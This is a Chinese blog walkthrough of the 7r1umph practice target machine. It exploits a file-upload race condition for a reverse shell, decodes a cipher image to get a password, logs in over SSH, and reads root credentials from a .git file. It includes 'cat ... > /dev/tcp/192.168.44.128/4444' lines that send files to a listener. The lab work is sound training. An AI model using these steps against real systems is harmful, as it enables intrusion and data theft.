群友靶机之7r1umph

1 | 获取靶机地址: |

配置:

1 | 靶机用VirtualBox制作,VMware导入可能网卡不兼容 |



端口扫描

1 | 依旧是22,80端口 |



目录扫描







1 | index.php有一个上传口,/upload和/tmp是可访问文件目录口,/info.php是php的phpinfo,抓包走一遍文件上传逻辑 |



1 | 文件上传的时候没啥限制,发现上传之后会在upload上但是后缀名加成.dsz,也会出现在/tmp上但是再点击的时候,就显示404,该文件也消失掉了,那思路应该就是这里了文件上传会短时间的到临时目录上,这时候条件竞争让文件解析,反弹shell, |

条件竞争反弹shell

1 | 在这里构造的反弹shell的php代码要注意info中的禁用函数,不然效果不是很好,想到了用exec但是还是一直不行,看了这个博客才反弹出来的。 |

[7r1umph 靶机渗透测试报告 (Write-up)](https://7r1umph.top/post/7r1umph -ba-ji-shen-tou-ce-shi-bao-gao- (Write-up).html#1.-目标信息)

1 | <?php |



1 | 同时一直访问,和设置监听端口就好了 |

权限提升

1 | python3 -c 'import pty; pty.spawn("/bin/bash")' |







1 | 发现有个用户welcome,接下来就是翻翻模式了,发现有个文件和图片先看看文件,这里显示乱码,终端问题,先看图片去了 |

1 | cat yeyeye.png > /dev/tcp/192.168.44.128/4444 |





1 | 感觉像一种编码的符号,思路是用户密码是不是被加密了,进这个dcode.fr里面chiffres-symbol找,看看有没有相应的编码方式--Chiffre Dorabella yecongdong |



权限再提升



1 | ssh welcome@192.168.44.143 yecongdong |





1 | 怀疑点一个是.git,一个是RegView.sh,这个脚本是一个学习正则的,tmux终端真的难用又不能滚轮啥的好麻烦 |

1 | cat RegView.sh > /dev/tcp/192.168.44.128/4444 |







1 | 输入yeyeye,就去执行yeyeye。构造恶意文件yeyeye去执行?也没有存在配置不当的SUID文件,回头看看.git再来 |





1 | 查看添加的soure2.txt文件,拿到root凭证 |

总结

1 | 在反弹shell一直打不通的时候想找其他语句来着,结果找到了wp[7r1umph 靶机渗透测试报告 |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 再努力一点,她是不是就会回来!